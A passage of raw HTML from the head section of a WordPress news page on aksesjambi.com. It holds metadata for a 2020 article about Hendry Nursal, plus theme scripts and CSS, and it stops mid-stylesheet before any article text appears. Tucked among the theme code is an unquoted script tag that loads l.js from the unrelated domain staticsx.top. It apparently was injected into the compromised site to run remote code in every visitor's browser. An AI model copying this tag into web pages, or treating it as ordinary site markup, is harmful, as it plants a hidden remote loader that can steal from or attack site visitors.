

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/akses/26/09/2020/beri-semangat-hendry-nursal-kami-tak-akan-meninggalkan-kalian/
body_size: 30608
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Beri Semangat, Hendry Nursal: Kami Tak Akan Meninggalkan Kalian | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://aksesjambi.com/wp-content/uploads/2020/09/IMG-20200926-WA0013.jpg" /><link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - Beri Semangat, Hendry Nursal: Kami Tak Akan Meninggalkan Kalian | Akses | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/akses/26/09/2020/beri-semangat-hendry-nursal-kami-tak-akan-meninggalkan-kalian/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beri Semangat, Hendry Nursal: Kami Tak Akan Meninggalkan Kalian | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - Beri Semangat, Hendry Nursal: Kami Tak Akan Meninggalkan Kalian | Akses | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/akses/26/09/2020/beri-semangat-hendry-nursal-kami-tak-akan-meninggalkan-kalian/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2020-09-26T10:47:38+00:00" />
	<meta property="article:modified_time" content="2025-09-24T16:37:19+00:00" />
	<meta property="og:image" content="https://aksesjambi.com/wp-content/uploads/2020/09/IMG-20200926-WA0013.jpg" />
	<meta property="og:image:width" content="1265" />
	<meta property="og:image:height" content="864" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/akses/26/09/2020/beri-semangat-hendry-nursal-kami-tak-akan-meninggalkan-kalian/","url":"https://aksesjambi.com/akses/26/09/2020/beri-semangat-hendry-nursal-kami-tak-akan-meninggalkan-kalian/","name":"Beri Semangat, Hendry Nursal: Kami Tak Akan Meninggalkan Kalian | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/akses/26/09/2020/beri-semangat-hendry-nursal-kami-tak-akan-meninggalkan-kalian/#primaryimage"},"image":{"@id":"https://aksesjambi.com/akses/26/09/2020/beri-semangat-hendry-nursal-kami-tak-akan-meninggalkan-kalian/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2020/09/IMG-20200926-WA0013.jpg","datePublished":"2020-09-26T10:47:38+00:00","dateModified":"2025-09-24T16:37:19+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - Beri Semangat, Hendry Nursal: Kami Tak Akan Meninggalkan Kalian | Akses | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/akses/26/09/2020/beri-semangat-hendry-nursal-kami-tak-akan-meninggalkan-kalian/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/akses/26/09/2020/beri-semangat-hendry-nursal-kami-tak-akan-meninggalkan-kalian/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/akses/26/09/2020/beri-semangat-hendry-nursal-kami-tak-akan-meninggalkan-kalian/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2020/09/IMG-20200926-WA0013.jpg","contentUrl":"https://aksesjambi.com/wp-content/uploads/2020/09/IMG-20200926-WA0013.jpg","width":1265,"height":864},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/akses/26/09/2020/beri-semangat-hendry-nursal-kami-tak-akan-meninggalkan-kalian/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Beri Semangat, Hendry Nursal: Kami Tak Akan Meninggalkan Kalian"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Beri Semangat, Hendry Nursal: Kami Tak Akan Meninggalkan Kalian Umpan Komentar" href="https://aksesjambi.com/akses/26/09/2020/beri-semangat-hendry-nursal-kami-tak-akan-meninggalkan-kalian/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/33454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=33454' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fakses%2F26%2F09%2F2020%2Fberi-semangat-hendry-nursal-kami-tak-akan-meninggalkan-kalian%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fakses%2F26%2F09%2F2020%2Fberi-semangat-hendry-nursal-kami-tak-akan-meninggalkan-kalian%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"21aebe899a","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
